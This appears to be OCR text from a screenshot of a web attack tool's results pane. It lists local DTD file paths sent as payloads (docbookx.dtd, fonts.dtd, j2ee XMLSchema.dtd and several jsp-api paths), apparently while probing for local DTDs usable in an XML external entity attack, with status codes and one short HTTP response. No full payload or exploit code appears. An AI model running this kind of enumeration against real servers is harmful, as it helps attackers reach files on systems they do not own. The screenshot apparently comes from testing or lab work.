 Attack Save Columns
Results Target Positions Payloads Resource Pool Options
Filter: Showing all items
?
Request Payload Status Error Timeout Length
55 /usr/share/yelp/dtd/docbookx.dtd 200 101
57 /usr/share/xml/fontconfig/fonts.dtd 200 101
158 /usr/share/yelp/dtd/docbookx.dtd 200 101
160 /usr/share/xml/fontconfig/fonts.dtd 200 101
0 400 199
1 ./properties/schemas/j2ee/XMLSchema.dtd 400 158
2 ./../properties/schemas/j2ee/XMLSchema.dtd 400 158
3 ./../../properties/schemas/j2ee/XMLSchema.dtd 400 158
4 /usr/share/java/jsp-api-2.2.jar!/javax/servlet/jsp/resour... 400 257
5 /usr/share/java/jsp-api-2.3.jar!/javax/servlet/jsp/resour... 400 257
6 /usr/share/maven-repo/javax/servlet/jsp/jsp-api/2.0/js... 400 293
7 /usr/share/maven-repo/javax/servlet/jsp/jsp-api/2.1/jsp... 400 293
8 /usr/share/maven-repo/javax/servlet/jsp/jsp-api/2.1.1/j... 400 297
9 /usr/share/maven-repo/javax/servlet/jsp/jsp-api/2.1.2/j... 400 297
Request Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Content-Type: text/plain; charset=utf-8
3 Connection: close
4 Content-Length: 3
5
6 818
? Search... 0 matches
Finished